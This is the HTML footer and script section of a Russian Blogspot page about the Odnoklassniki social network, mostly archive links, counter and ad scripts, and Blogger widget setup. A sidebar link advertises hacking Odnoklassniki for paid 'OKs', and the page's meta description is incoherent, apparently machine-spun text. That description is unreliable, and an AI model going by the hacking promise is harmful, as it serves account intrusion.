<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7803.html'>Бесплатные подарки в одноклассниках скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4880.html'>Как скачать фото с одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7718.html'>Как взломать одноклассники на оки</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6b8kRbKrCBy95_-yl3G0EGVOeJIA:1769229876674';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2009/11/2012_8150.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2009/11/2012_8150.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2009/11/2012_8150.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/1757548318652595973/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '1757548318652595973', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl358.jpg', 'pageName': '\u0421\u0442\u0430\u0442\u0443\u0441\u044b \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432 2012 \u0433\u043e\u0434\u0430', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0421\u0442\u0430\u0442\u0443\u0441\u044b \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432 2012 \u0433\u043e\u0434\u0430'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0421\u0442\u0430\u0442\u0443\u0441\u044b \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432 2012 \u0433\u043e\u0434\u0430', 'description': '\u0415\u0441\u043b\u0438 \u0432\u044b \u0441\u0434\u0435\u043b\u0430\u0435\u0442\u0435 \u044d\u0442\u043e, \u0441\u0442\u0430\u0442\u0443\u0441\u044b \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432 2012 \u0433\u043e\u0434\u0430, \u0442\u043e \u043d\u0430\u0439\u0434\u0435\u0442\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u043d\u0435\u0434\u0435\u043b\u044e \u0438\u0437 \u0435\u0433\u043e \u0431\u0438\u043b\u043b\u0430 \u0432 \u043e\u0431\u044a\u044f\u0441\u043d\u0435\u043d\u0438\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0435\u0439 \u0442\u0435\u0440\u044f\u0435\u0442\u0441\u044f \u043d\u0430\u0445\u043e\u0434\u0438...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaSKkusqgGRO_8rZzD0DQKofi3Mi6lSFgc44eRd-tjVvqBjBZBCcVfxfTCy_FEme6qMtfBI2GOdO8DDI7vnaigzttUEz_lDHjlcWjApSBdT1Le6Q', 'url': 'https://odnokassniki.blogspot.com/2009/11/2012_8150.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1757548318652595973}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>